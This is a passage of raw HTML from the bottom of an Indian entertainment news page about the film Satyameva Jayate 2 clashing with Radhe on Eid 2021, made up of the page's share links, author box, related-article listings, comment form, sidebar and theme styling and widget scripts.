                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://columnculture.com/john-abraham-starrer-satyameva-jayate-2-to-clash-with-salman-khans-radhe-on-eid-2021/&amp;media=https://columnculture.com/wp-content/uploads/2021/03/satyamev-jayate-2-vs-radhe-1615963438.jpg&description=John Abraham&#039;s Satyameva Jayate 2 is all set to clash with Salman Khan&#039;s Radhe: Your Most Wanted Bhai on Eid 2021">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=John+Abraham+Starrer+Satyameva+Jayate+2+To+Clash+With+Salman+Khan%E2%80%99s+Radhe+On+Eid+2021 %0A%0A https://columnculture.com/john-abraham-starrer-satyameva-jayate-2-to-clash-with-salman-khans-radhe-on-eid-2021/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=John Abraham Starrer Satyameva Jayate 2 To Clash With Salman Khan’s Radhe On Eid 2021&body=https://columnculture.com/john-abraham-starrer-satyameva-jayate-2-to-clash-with-salman-khans-radhe-on-eid-2021/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://columnculture.com/watch-video-76-year-old-woman-dies-after-getting-slapped-by-son/">Watch Video: 76-Year-Old Woman Dies After Getting Slapped By Son</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://columnculture.com/sobhita-dhulipala-bags-lead-role-in-dev-patels-directorial-debut-monkey-man/">Sobhita Dhulipala Bags Lead Role In Dev Patel&#8217;s Directorial Debut Monkey Man</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://columnculture.com/author/pankhurie/"><img alt='' src='https://secure.gravatar.com/avatar/983892a1af212ae4d4608a6805d7f323?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/983892a1af212ae4d4608a6805d7f323?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://columnculture.com/author/pankhurie/">Pankhurie Mulasi</a></span></div><div class="td-author-url"><a href="http://columnculture.com">http://columnculture.com</a></div><div class="td-author-description">Writer | Fashionista | Traveller</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pankhuriemulasi" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pankhuriethediva/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pankhurie" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Pankhurie Mulasi"></span><meta itemprop="datePublished" content="2021-03-17T14:08:59+05:30"><meta itemprop="dateModified" content="2021-03-17T14:09:01+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://columnculture.com/john-abraham-starrer-satyameva-jayate-2-to-clash-with-salman-khans-radhe-on-eid-2021/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png"></span><meta itemprop="name" content="News, Entertainment &amp; Lifestyle"></span><meta itemprop="headline " content="John Abraham Starrer Satyameva Jayate 2 To Clash With Salman Khan’s Radhe On Eid 2021"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://columnculture.com/wp-content/uploads/2021/03/satyamev-jayate-2-vs-radhe-1615963438.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="675"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_15_925 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_15_925" ><script>var block_tdi_15_925 = new tdBlock();
block_tdi_15_925.id = "tdi_15_925";
block_tdi_15_925.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_15_925","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":2917,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_15_925","tdc_css_class_style":"tdi_15_925_rand_style"}';
block_tdi_15_925.td_column_number = "3";
block_tdi_15_925.block_type = "td_block_related_posts";
block_tdi_15_925.post_count = "6";
block_tdi_15_925.found_posts = "199";
block_tdi_15_925.header_color = "";
block_tdi_15_925.ajax_pagination_infinite_stop = "";
block_tdi_15_925.max_num_pages = "34";
tdBlocksArray.push(block_tdi_15_925);
</script><h4 class="td-related-title td-block-title"><a id="tdi_16_46d" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_15_925" href="#">RELATED ARTICLES</a><a id="tdi_17_7cb" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_15_925" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_15_925 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" class="td-image-wrap " title="SHOCKING! Sidharth Shukla Passes Away At 40" ><img class="entry-thumb" src="[data-uri]" alt="Sidharth Shukla" title="SHOCKING! Sidharth Shukla Passes Away At 40" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/09/Sidharth-mayy-pics-a_d-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" title="SHOCKING! Sidharth Shukla Passes Away At 40">SHOCKING! Sidharth Shukla Passes Away At 40</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" class="td-image-wrap " title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" ><img class="entry-thumb" src="[data-uri]" alt="Alexandra Djavi Kanchana 3" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992317-alexandra-kanchana-3-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment">Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" class="td-image-wrap " title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" ><img class="entry-thumb" src="[data-uri]" alt="Pratik Gandhi Raavan Leela" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/IMG-20210824-WA0005-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela">First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" class="td-image-wrap " title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" ><img class="entry-thumb" src="[data-uri]" alt="Mahesh Manjrekar Cancer" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992224-mahesh-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home">Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/3579-2/" rel="bookmark" class="td-image-wrap " title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors" ><img class="entry-thumb" src="[data-uri]" alt="Rocky Aur Rani Ki Prem Kahani" title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/ranveer-and-alia-16294333133x2-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/3579-2/" rel="bookmark" title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors">Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/sahil-khattar-to-m/" rel="bookmark" class="td-image-wrap " title="Sahil Khattar To Mark His Debut With Zee 5&#8217;s 200 &#8211; Halla Ho" ><img class="entry-thumb" src="[data-uri]" alt="Sahil Khattar 200 Halla Ho" title="Sahil Khattar To Mark His Debut With Zee 5&#8217;s 200 &#8211; Halla Ho" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/Sahil-Khattar_2021-8-3-6-48-22_thumbnail-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/sahil-khattar-to-m/" rel="bookmark" title="Sahil Khattar To Mark His Debut With Zee 5&#8217;s 200 &#8211; Halla Ho">Sahil Khattar To Mark His Debut With Zee 5&#8217;s 200 &#8211; Halla Ho</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_15_925" data-td_block_id="tdi_15_925"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_15_925" data-td_block_id="tdi_15_925"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/john-abraham-starrer-satyameva-jayate-2-to-clash-with-salman-khans-radhe-on-eid-2021/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://columnculture.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2917' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-3" class="td_block_template_1 widget recent-posts-3 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/">SHOCKING! Sidharth Shukla Passes Away At 40</a>
									</li>
											<li>
					<a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/">Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment</a>
									</li>
											<li>
					<a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/">First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela</a>
									</li>
											<li>
					<a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/">Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home</a>
									</li>
											<li>
					<a href="https://columnculture.com/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state/">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_19_bb0 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_19_bb0" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
</style><script>var block_tdi_19_bb0 = new tdBlock();
block_tdi_19_bb0.id = "tdi_19_bb0";
block_tdi_19_bb0.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_19_bb0","tdc_css_class":"tdi_19_bb0","tdc_css_class_style":"tdi_19_bb0_rand_style"}';
block_tdi_19_bb0.td_column_number = "1";
block_tdi_19_bb0.block_type = "td_block_7";
block_tdi_19_bb0.post_count = "3";
block_tdi_19_bb0.found_posts = "272";
block_tdi_19_bb0.header_color = "";
block_tdi_19_bb0.ajax_pagination_infinite_stop = "";
block_tdi_19_bb0.max_num_pages = "91";
tdBlocksArray.push(block_tdi_19_bb0);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_19_bb0 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" class="td-image-wrap " title="SHOCKING! Sidharth Shukla Passes Away At 40" ><img class="entry-thumb" src="[data-uri]" alt="Sidharth Shukla" title="SHOCKING! Sidharth Shukla Passes Away At 40" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/09/Sidharth-mayy-pics-a_d-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" title="SHOCKING! Sidharth Shukla Passes Away At 40">SHOCKING! Sidharth Shukla Passes Away At 40</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-02T13:17:43+05:30" >02/09/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" class="td-image-wrap " title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" ><img class="entry-thumb" src="[data-uri]" alt="Alexandra Djavi Kanchana 3" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992317-alexandra-kanchana-3-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment">Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-24T14:10:32+05:30" >24/08/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" class="td-image-wrap " title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" ><img class="entry-thumb" src="[data-uri]" alt="Pratik Gandhi Raavan Leela" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/IMG-20210824-WA0005-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela">First Look: Scam 1992 Star Pratik Gandhi To Make His Big...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-24T13:48:38+05:30" >24/08/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_20_744 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_20_744" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
